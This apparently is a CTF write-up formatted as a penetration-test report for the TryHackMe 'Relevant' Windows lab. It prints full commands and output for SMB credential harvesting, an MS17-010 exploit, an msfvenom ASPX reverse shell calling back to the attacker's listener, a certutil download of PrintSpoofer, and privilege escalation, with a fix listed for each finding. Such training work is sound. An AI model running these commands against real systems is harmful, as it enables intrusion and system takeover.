Relevant Penetration Testing Report

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1 Relevant Penetration Testing Report

1.1 Introduction

The Relevant penetration testing peport contains all efforts that were conducted in order to perform a penetration test on the client's virtual environment network.

1.2 Objective

The objective of this assessment is to perform an internal penetration test against the client's virtual environment network. I am tasked with following methodical approach in obtaining access to the objective goals. The main objective is to report as many vulnerabilities as the provided virtual environment possible. My goal is to obtain the highest possible privilege level (administrator/root) on the virtual environment.

1.3 Scope of Work

- Any tools or techniques are permitted in this engagement, however the client ask that I should attempt manual exploitation first
- · Locate and note all vulnerabilities found
- · Submit the flags discovered to the dashboard
- Only the IP address assigned to the client machine is in scope
- Find and report ALL vulnerabilities

2 High-Level Summary

I was tasked with performing an internal penetration test towards the virtual environment that the client has provided. An internal penetration test is a dedicated attack against internally connected systems. The focus of this test is to perform attacks, similar to those of a hacker and attempt to infiltrate the client's virtual environment. My overall objective was to evaluate the network, identify systems, and exploit flaws while reporting the findings back to the client.

When performing the internal penetration test, there were several alarming vulnerabilities that were identified on the client's virtual environment. When performing the attacks, I was able to gain access to the client's provided virtual environment machine, primarily due to outdated patches and poor security configurations. During the testing, I had administrative level access to the system. All system was successfully exploited and access granted. These systems as well as a brief description on how access was obtained are listed below:

• 10.10.175.250 (Relevant) - Saved file insecurely, a service that should not be publicly available to anyone, misconfiguration in SMB, outdated version of SMB.

2.1 Recommendations

I recommend patching the vulnerabilities identified during the testing to ensure that an attacker cannot exploit these systems in the future. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date.

3 Methodologies

I utilized a widely adopted approach to performing penetration testing that is effective in testing how

well the provided virtual environment are secured. Below is a breakout of how I was able to identify

and exploit the variety of systems and includes all individual vulnerabilities found.

3.1 Information Gathering

The information gathering portion of a penetration test focuses on identifying the scope of the pen-

etration test. During this penetration test, I was tasked with exploiting the client's provided virtual

environment. The specific IP addresse was: 10.10.175.250.

3.2 Penetration

The penetration testing portions of the assessment focus heavily on finding all vulnerabilities in the

client's provided virtual environment machine. During this penetration test, I was able to successfully

gain complete control on the client's provided virtual environment machine.

3.2.1 System IP: 10.10.175.250

3.2.1.1 Service Enumeration

The service enumeration portion of a penetration test focuses on gathering information about what

services are alive on a system or systems. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running

on the system gives an attacker needed information before performing the actual penetration test. In

some cases, some ports may not be listed.

3

Server IP Address	Ports Open
10.10.175.250	TCP : 80,135,139,445,3389,49663

Rustscan Result:

```
-(root@siunam)-[~/ctf/thm/ctf/Relevant]
  # export RHOSTS=10.10.175.250
 ---(root⊛siunam)-[~/ctf/thm/ctf/Relevant]
-# rustscan --ulimit 5000 -t 2000 --range=1-65535 -a $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
 ___} / {} \ | `|
The Modern Day Port Scanner.
: https://discord.gg/GFrQsGy
: https://github.com/RustScan/RustScan :
♠HACK THE PLANET
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.175.250:80
Open 10.10.175.250:135
Open 10.10.175.250:139
Open 10.10.175.250:445
Open 10.10.175.250:3389
Open 10.10.175.250:49663
Open 10.10.175.250:49667
Open 10.10.175.250:49669
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
```

```
REASON
          STATE SERVICE
80/tcp
          open http
                               syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
http-methods:
   Supported Methods: OPTIONS TRACE GET HEAD POST
   Potentially risky methods: TRACE
135/tcp open msrpc
139/tcp open netbios-ssn
                               syn-ack ttl 127 Microsoft Windows RPC
                               syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server? syn-ack ttl 127
_ssl-date: 2022-08-21T06:38:28+00:00; +1s from scanner time.
 ssl-cert: Subject: commonName=Relevant
 Issuer: commonName=Relevant
 Public Key type: rsa
 Public Key bits: 2048
 Signature Algorithm: sha256WithRSAEncryption
 Not valid before: 2022-08-20T06:21:18
 Not valid after: 2023-02-19T06:21:18
MD5: 2ae6 6156 1ec9 5a82 8371 723c 39e1 5141
 SHA-1: 3efc 5451 aaf6 b922 69a0 1e4d 563c f144 0ab7 3db4
  ----BEGIN CERTIFICATE----
 MIIC1DCCAbygAwIBAgIQYmic705mfb5GElnFi1sOcjANBgkqhkiG9w0BAQsFADAT
 {\tt MREwDwYDVQQDEwhSZWxldmFudDAeFw0yMjA4MjAwNjIxMThaFw0yMzAyMTkwNjIx}
 MThaMBMxETAPBgNVBAMTCFJlbGV2YW50MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
 MIIBCgKCAQEAqZTnoJ5WCjAqA1guFKfNikmDGCC5do3urXHeE547vVTUI/oCqFE7
 bK8hFaXuEH8fusJa6rd5959sjW8sQLg/J9fJIcJvpzvNo+r/eM0jet4I2fIzwK42
 OBjnCBEMBcs7f/f1Fe1nk5y3Il5KCvyB65NVZiydM79K2K3pc0ayAX+mKobPNbWS
 msirluYgD8p4KOvjfuKPkFvHq3ghOis8bAiZC5R6OmdpQ68sSJMsxp1kp4RrJKgG
 VkVAxafx8xnX0G3btDBKtnZXLArrgXFkcU8puck3Y+C4o0MrTLfRUGk3JBEOZ5VD\\
 hZZYjxF360fnw8rLh80VcO4HFsBUUlmHQQIDAQABoyQwIjATBgNVHSUEDDAKBggr
 {\tt BgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQADggEBAJQoSQqFeQT6}
 nkL7381lFWkgQb3/UxvOSpg2bVxI4xiNthDgtnnQJD305UMcMBipcBGbOsnYARM0
  mwO7/gzGivxhdSDkima4x0b14BF9JkEh7avdUjZpRR0YGSDdLg7vLKEdtGUlH4PD
  yiD8qhkdk5DbNf9w8Z8OqrC6GeWl+4fFAyCfdE7qxKjeRChz+GxAgpylzV8BThrs
  OwueiMOHawBQpzAjl/2EOGy+BjntNisV8WgPl3zZMYrXdzgg85CucuxWsR1/RLAN
 h5duWyaDCvmM0hibXFSnegsebpNK/q0QkCj4CPbk4P5PDKFzbwGX08qImCaPJRVv
 gccF8b8dCGU=
  ----END CERTIFICATE----
  rdp-ntlm-info:
    Target_Name: RELEVANT
```

```
9663/tcp open http
                                syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
 _http-server-header: Microsoft-IIS/10.0
 _http-title: IIS Windows Server
 http-methods:
   Supported Methods: OPTIONS TRACE GET HEAD POST
   Potentially risky methods: TRACE
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
_clock-skew: mean: 1h24m01s, deviation: 3h07m52s, median: 0s
 p2p-conficker:
   Checking for Conficker.C or higher...
   Check 1 (port 16222/tcp): CLEAN (Timeout)
   Check 2 (port 36401/tcp): CLEAN (Timeout)
   Check 3 (port 52692/udp): CLEAN (Timeout)
   Check 4 (port 17675/udp): CLEAN (Timeout)
   0/4 checks are positive: Host is CLEAN or ports are blocked
 smb-security-mode:
   account_used: guest
   authentication_level: user
   challenge_response: supported
 _ message_signing: disabled (dangerous, but default)
 smb2-security-mode:
   3.1.1:
     Message signing enabled but not required
 smb2-time:
   date: 2022-08-21T06:37:51
   start_date: 2022-08-21T06:21:56
 smb-os-discovery:
   OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
   Computer name: Relevant
   NetBIOS computer name: RELEVANT\x00
   Workgroup: WORKGROUP\x00
   System time: 2022-08-20T23:37:52-07:00
```

```
(root⊗siunam)-[~/ctf/thm/ctf/Relevant]
 # smbclient -L \\$RHOSTS
Password for [WORKGROUP\nam]:
        Sharename
                        Type
                                   Comment
        ADMIN$
                        Disk
                                   Remote Admin
        C$
                        Disk
                                   Default share
        IPC$
                                   Remote IPC
                        IPC
       nt4wrksv
                        Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.175.250            failed (Error NT_STATUS_RESOURCE
Unable to connect with SMB1 -- no workgroup available
(root@siunam)-[~/ctf/thm/ctf/Relevant]
# smbclient \\\\$RHOSTS\\nt4wrksv
Password for [WORKGROUP\nam]:
Try "help" to get a list of possible commands.
smb: \> dir
                                       D
                                                0 Sat Jul 25 17:46:04 20
                                                0 Sat Jul 25 17:46:04 20
                                       D
                                       Α
                                               98 Sat Jul 25 11:15:33 20
 passwords.txt
                7735807 blocks of size 4096. 4944419 blocks available
smb: \>
```

3.2.1.1.1 SMB on Port 139, 445

Found nt4wrksv share, and it has passwords.txt file.

```
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit

(root siunam)-[~/ctf/thm/ctf/Relevant]
# cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
```

Found 2 users and their passwords:

- Username:bob
- Password:!P@\$\$W0rD!123
- Username:bill
- Password:Juw4nnaM4n420696969!\$\$\$

Vulnerability Explanation:

SMB share nt4wrksv allows anyone to login, and critical file is saved insecurely.

Vulnerability Fix:

Configure SMB share nt4wrksv to be not available to guest, save critical file securely, such as don't save in an publicly available environment, encrypt the file if possible.

Severity:

The calculation is done via CVSS Version 3.1 Calculator(https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator):

1. CVSS Base Score: 9.8

• Impact Subscore: 5.9

• Exploitability Subscore: 3.9

2. CVSS Temporal Score: 9.4

CVSS Environmental Score: 9.4Modified Impact Subscore: 5.9

3. Overall CVSS Score: 9.4

Critical

We also see that the client's virtual environment is vulnerable to EternalBlue or ms17-010:

Nmap Script Scan Result:

```
—(root∵siunam)-[~/ctf/thm/ctf/Relevant]

—# nmap --script smb-vuln* -p139,445 $RHOSTS
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-21 03:16 EDT
Nmap scan report for relevant.thm (10.10.175.250)
Host is up (0.26s latency).
PORT
      STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
 smb-vuln-ms17-010:
   VULNERABLE:
    Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
      State: VULNERABLE
      IDs: CVE:CVE-2017-0143
      Risk factor: HIGH
        A critical remote code execution vulnerability exists in Microsoft SMBv1
         servers (ms17-010).
      Disclosure date: 2017-03-14
      References:
        https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
        https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
        https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
 _smb-vuln-ms10-054: false
 _smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
Imap done: 1 IP address (1 host up) scanned in 16.36 seconds
```

3.2.1.2 First Initial Foothold

Explotating EternalBlue or ms17-010:

We can use a python exploit from https://github.com/3ndG4me/AutoBlue-MS17-010 to gain an initial foothold to the client's virtual environment.

```
(root siunam)-[/opt]
# git clone https://github.com/3ndG4me/AutoBlue-MS17-010.git
Cloning into 'AutoBlue-MS17-010'...
remote: Enumerating objects: 126, done.
remote: Counting objects: 100% (50/50), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 126 (delta 40), reused 35 (delta 35), pack-reused 76
Receiving objects: 100% (126/126), 94.22 KiB | 1.01 MiB/s, done.
Resolving deltas: 100% (74/74), done.
```

Executing the python exploit using the following options:

• -port to specify the SMB port

—(<mark>root⊙siunam</mark>)-[/opt/AutoBlue-MS17-010] -# source <u>/opt/impacket/impacket-env/bin/activate</u>

• The credential to connect. In this case I will use the Bob user's credential

```
——(impacket-env)—(root@siunam)-[/opt/AutoBlue-M517-010]
—# python2 <u>zzz exploit.py</u> -port 445 bob:'!P@$$W0rD!123'@$RHOSTS
[*] Target OS: Windows Server 2016 Standard Evaluation 14393
[-] Could not open /usr/share/metasploit-framework/data/wordlists/named_pipes.txt, trying hardcoded values
[+] Found pipe 'netlogon'
[+] Using named pipe: netlogon
[*] Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffffce84b60327d0
SESSION: 0xffffb885a4a63850
FLINK: 0xffffb885a5455098
InParam: 0xffffb885a544016c
MID: 0x2d03
CONNECTION: 0xffffce84b60327d0
SESSION: 0xffffb885a4a63850
FLINK: 0xffffb885a5467098
InParam: 0xffffb885a546116c
MID: 0x2e03
[+] success controlling groom transaction
[*] modify trans1 struct for arbitrary read/write
[*] make this SMB session to be SYSTEM
[*] overwriting session security context
[*] have fun with the system smb session!
[!] Dropping a semi-interactive shell (remember to escape special chars with ^)
[!] Executing interactive programs will hang shell!
C:\Windows\system32>whoami
nt authority\system
```

```
C:\Windows\system32>ipconfig /all
Windows IP Configuration
  Host Name . . . . . . . . . : Relevant
  Primary Dns Suffix ....:
  Node Type . . . . . . . . . . . . . . . . Hybrid
  IP Routing Enabled. . . . . . : No
  WINS Proxy Enabled. . . . . . . . No
  DNS Suffix Search List. . . . . : eu-west-1.ec2-utilities.amazonaws.com
                                  eu-west-1.compute.internal
Ethernet adapter Ethernet 2:
  Connection-specific DNS Suffix . : eu-west-1.compute.internal
  Description . . . . . . . . . . . . . . . . AWS PV Network Device #0
  DHCP Enabled. . . . . . . : Yes
  Autoconfiguration Enabled . . . . : Yes
  Link-local IPv6 Address . . . . : fe80::d8c8:93fc:9dac:56d9%4(Preferred)
  IPv4 Address. . . . . . . . . : 10.10.175.250(Preferred)
  Lease Obtained. . . . . . . . . : Sunday, August 21, 2022 12:26:20 AM
  Lease Expires . . . . . . . . : Sunday, August 21, 2022 1:26:20 AM
  Default Gateway . . . . . . . : 10.10.0.1
  DHCP Server . . . . . . . . . : 10.10.0.1
  DHCPv6 IAID . . . . . . . . . : 101073078
  DHCPv6 Client DUID. . . . . . . : 00-01-00-01-26-AE-44-DC-08-00-27-7C-35-30
  DNS Servers . . . . . . . . . : 10.0.0.2
  NetBIOS over Tcpip. . . . . . : Enabled
```

As we can see, we are nt authority\system, which is have the administrator privilege in Windows. Since I am already have the administrator privilege in Windows, there is no need to do privilege escalation.

Vulnerability Explanation:

The Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited this vulnerability could craft a special packet, which could lead to information disclosure from the server.

To exploit the vulnerability, in most situations, an unauthenticated attacker could send a specially crafted packet to a targeted SMBv1 server.

Vulnerability Fix:

Disable SMBv1.

Severity:

The calculation is done via CVSS Version 3.1 Calculator(https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator):

1. CVSS Base Score: 8.8

• Impact Subscore: 5.9

• Exploitability Subscore: 2.8

2. CVSS Temporal Score: 8.4


CVSS Environmental Score: 8.4Modified Impact Subscore: 5.9

3. Overall CVSS Score: 8.4

Critical

3.2.1.3 Second Initial Foothold

In HTTP on port 49663, we can find that the SMB share named nt4wrksv is open in the HTTP port on 49663.



Which could allow attacker to upload malicious file on the SMB share, and gain an initial foothold.

First, I will check the nt4wrksv SMB share is allow upload any file or not:

```
siunam)-[~/ctf/thm/ctf/Relevant]
 -# echo "Test File" > anything.txt
   (root ⋅ siunam) - [~/ctf/thm/ctf/Relevant]
 anything
                                               0 Sun Aug 21 04:02:22 2022
                                      Α
 passwords.txt
                                      Α
                                              98 Sat Jul 25 11:15:33 2020
                7735807 blocks of size 4096. 5155308 blocks available
smb: \> del anything
smb: \> ^C
 -(root@siunam)-[~/ctf/thm/ctf/Relevant]
-# smbclient \\\\$RHOSTS\\nt4wrksv
Password for [WORKGROUP\nam]:
Try "help" to get a list of possible commands.
smb: \> put anything.txt
putting file anything.txt as \anything.txt (0.0 kb/s) (average 0.0 kb/s)
smb: \> dir
                                      D
                                               0 Sun Aug 21 04:02:53 2022
                                               0 Sun Aug 21 04:02:53 2022
                                      D
                                              10 Sun Aug 21 04:02:53 2022
 anything.txt
 passwords.txt
                                      Α
                                              98 Sat Jul 25 11:15:33 2020
                7735807 blocks of size 4096. 5155305 blocks available
                          10.10.175.250:49663/nt4wrkex
  TryHackMe | Relevant
                               10.10.175.250:49663/nt4wrksv/anything.txt
    > C ŵ
□ Recon □ Exploitation □ Priv Esc □ Cryptography □ Steganography □ Obfuscation □
Test File
```

If the SMB share allows anyone to upload any file, attackers can gain an initial foothold on the target machine.

Next, I will first generate a ASPX reverse shell, setup a nc listener, and upload it to the nt4wrksv SMB share:

```
: siunam)-[~/ctf/thm/ctf/Relevant]
 -# msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=443 -f aspx -o revshell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3413 bytes
Saved as: revshell.aspx
—(root⊗siunam)-[~/ctf/thm/ctf/Relevant]
—# nc -lnvp 443
listening on [any] 443 ...
smb: \> put revshell.aspx
putting file revshell.aspx as \revshell.aspx (4.9 kb/s) (average 15.7 kb/s)
smb: \> dir
                                           D
                                                     0 Sun Aug 21 04:13:47 2022
                                           D
                                                     0 Sun Aug 21 04:13:47 2022
  anything.txt
                                           Α
                                                    10 Sun Aug 21 04:02:53 2022
  passwords.txt
                                           Α
                                                    98 Sat Jul 25 11:15:33 2020
  revshell.aspx
                                                 3413 Sun Aug 21 04:13:48 2022
                                           Α
                  7735807 blocks of size 4096. 5154973 blocks available
```

Finally, trigger the reverse shell via curl:

```
____(root@siunam)-[~/ctf/thm/ctf/Relevant]
# curl http://$RHOSTS:49663/nt4wrksv/revshell.aspx
```

```
-(root@siunam)-[~/ctf/thm/ctf/Relevant]
 -# nc -lnvp 443
listening on [any] 443 ...
connect to [10.18.61.134] from (UNKNOWN) [10.10.175.250] 49785
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami && ipconfig /all
whoami && ipconfig /all
iis apppool\defaultapppool
Windows IP Configuration
  Host Name . . . . . . . . . : Relevant
  Primary Dns Suffix . . . . . . :
  Node Type . . . . . . . . . . . . . . . . Hybrid
  IP Routing Enabled. . . . . . : No
  WINS Proxy Enabled. . . . . . : No
  DNS Suffix Search List. . . . . : eu-west-1.ec2-utilities.amazonaws.com
                                   eu-west-1.compute.internal
Ethernet adapter Ethernet 2:
  Connection-specific DNS Suffix . : eu-west-1.compute.internal
  Description . . . . . . . . . : AWS PV Network Device #0
  DHCP Enabled. . . . . . . : Yes
  Autoconfiguration Enabled . . . . : Yes
  Link-local IPv6 Address . . . . : fe80::d8c8:93fc:9dac:56d9%4(Preferred)
  IPv4 Address. . . . . . . . . : 10.10.175.250(Preferred)
  Lease Obtained. . . . . . . . : Sunday, August 21, 2022 12:26:20 AM
  Lease Expires . . . . . . . . : Sunday, August 21, 2022 1:56:20 AM
  Default Gateway . . . . . . . : 10.10.0.1
  DHCP Server . . . . . . . . . : 10.10.0.1
  DHCPv6 IAID . . . . . . . . . : 101073078
  DHCPv6 Client DUID. . . . . . . : 00-01-00-01-26-AE-44-DC-08-00-27-7C-35-30
  DNS Servers . . . . . . . . . : 10.0.0.2
  NetBIOS over Tcpip. . . . . . : Enabled
```

Vulnerability Explanation:

The SMB share named nt4wrksv is open to HTTP on port 49663, and the SMB share allows anyone to upload any files. Hence, an attacker could upload a malicious file to the SMB share and gain an initial foothold on the target machine via triggering the reverse shell on port 49663.

Vulnerability Fix:

HTTP on port 49663 should be visible internally, not publicly. Also, SMB share nt4wrksv should disallow guest to login, upload any files. If possible, please disable SMB share nt4wrksv to HTTP on port 49663, so no one can view any contents via port 49663.

Severity:

The calculation is done via CVSS Version 3.1 Calculator(https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator):

1. CVSS Base Score: 9.8

• Impact Subscore: 5.9

• Exploitability Subscore: 3.9

2. CVSS Temporal Score: 9.6

CVSS Environmental Score: 9.6Modified Impact Subscore: 5.9

3. Overall CVSS Score: 9.6

Critical

user.txt Contents

```
c:\windows\system32\inetsrv>type C:\Users\Bob\Desktop\user.txt
type C:\Users\Bob\Desktop\user.txt
THM{f
5}
```

3.2.1.4 Privilege Escalation

System info:

```
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name:
                          RELEVANT
                          Microsoft Windows Server 2016 Standard Evaluation
OS Name:
OS Version:
                          10.0.14393 N/A Build 14393
OS Manufacturer:
                          Microsoft Corporation
OS Configuration:
                          Standalone Server
OS Build Type:
                          Multiprocessor Free
Registered Owner:
                          Windows User
Registered Organization:
                          00378-00000-00000-AA739
Product ID:
Product ID:
Original Install Date:
                          7/25/2020, 7:56:59 AM
System Boot Time:
                          8/21/2022, 12:26:14 AM
System Manufacturer:
                          Xen
System Model:
                          HVM domU
System Type:
                          x64-based PC
Processor(s):
                          1 Processor(s) Installed.
                          [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
```

By viewing the system info, we can see that the client's virtual environment machine is using Windows Server 2016 Standard Evaluation 10.0.14393 N/A Build 14393.

```
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name
                             Description
SeAssignPrimaryTokenPrivilege Replace a process level token
                                                                        Disabled
SeIncreaseQuotaPrivilege -
                             Adjust memory quotas for a process
                                                                       Disabled
SeAuditPrivilege
                             Generate security audits
                                                                       Disabled
SeChangeNotifyPrivilege |
                             Bypass traverse checking
                                                                        Enabled
SeImpersonatePrivilege
                             Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege
                             Create global objects
                                                                        Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set
                                                                        Disabled
```

Since is apppool\defaultapppool is a service account, it has privilege called SeImpersonatePrivilege, which could be abused for privilege escalation to NT AUTHORITY\SYSTEM, who has administrator privilege.

PrintSpoofer:

Armed with the above information, we can use PrintSpoofer to escalate our privilege to SYSTEM.

First, upload PrintSpoofer64.exe to the target machine:

```
(root siunam)-[/opt/PrintSpoofer]
# ls -lah
total 60K
drwxr-xr-x 2 root root 4.0K Aug 21 04:36 .
drwxr-xr-x 67 root root 4.0K Aug 21 04:35 ..
-rw-r--r- 1 root root 22K Aug 21 04:36 PrintSpoofer32.exe
-rw-r--r- 1 root root 27K Aug 21 04:36 PrintSpoofer64.exe

(root siunam)-[/opt/PrintSpoofer]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

```
c:\windows\system32\inetsrv>cd %TEMP%
cd %TEMP%
C:\Windows\Temp>certutil.exe -urlcache -split -f http://10.18.61.134/PrintSpoofer64.exe
certutil.exe -urlcache -split -f http://10.18.61.134/PrintSpoofer64.exe
**** Online ****
  0000
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5
 Directory of C:\Windows\Temp
08/21/2022 01:37 AM <DIR>
08/21/2022 01:37 AM <DIR>
08/21/2022 01:32 AM 102 silconfig.log

      08/21/2022
      04:16 PM
      49 stage1-comp

      07/25/2020
      04:16 PM
      29,958 stage1.txt

      04/16/2020
      04:52 PM
      113,328 svcexec.exe

      07/25/2020
      04:16 PM
      67 tmp.dat

                                      49 stage1-complete.txt
                                  113,328 svcexec.exe
               13 File(s) 460,365 bytes
                3 Dir(s) 20,273,696,768 bytes free
```

Then, run the exploit binary:

```
C:\Windows\Temp>PrintSpoofer64.exe -i -c cmd.exe
PrintSpoofer64.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
```

Now I am nt authority\system, who has administrator privilege.

Vulnerability Explanation:

If a user has SeImpersonatePrivilege or SeAssignPrimaryTokenPrivilege, attackers could leverage those privilege to escalate their privilege to administrator level. They allow you to run code or even create a new process in the context of another user. To do so, you can call CreateProcessWithToken() if you have SeImpersonatePrivilege or CreateProcessAsUser() if you have SeAssignPrimaryTokenPrivilege.

Vulnerability Fix:

You can specify that you don't want to be impersonated or, at least, that you don't want the server to run code in your security context. For more details about how to mitigate this vulnerability, a blog post has a complete walkthrough about this vulnerability.

Severity:

The calculation is done via CVSS Version 3.1 Calculator(https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator):

1. CVSS Base Score: 7.8

• Impact Subscore: 5.9

• Exploitability Subscore: 1.8

2. CVSS Temporal Score: 7.6

CVSS Environmental Score: 7.6Modified Impact Subscore: 5.9

3. Overall CVSS Score: 7.6

High

root.txt Contents:

```
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
THM{1 v}
```

3.3 Maintaining Access

Maintaining access to a system is important to us as attackers, ensuring that we can get back into a system after it has been exploited is invaluable. The maintaining access phase of the penetration test focuses on ensuring that once the focused attack has occurred (i.e. a buffer overflow), we have administrative access over the system again. Many exploits may only be exploitable once and we may never be able to get back into a system after we have already performed the exploit.

3.4 House Cleaning

The house cleaning portions of the assessment ensures that remnants of the penetration test are removed. Often fragments of tools or user accounts are left on an organization's computer which can cause security issues down the road. Ensuring that we are meticulous and no remnants of our penetration test are left over is important.

After collecting trophies from the client's provided virtual environment was completed, I removed all user accounts and passwords as well as all malicious scripts installed on the system. The client should not have to remove any user accounts or services from the system.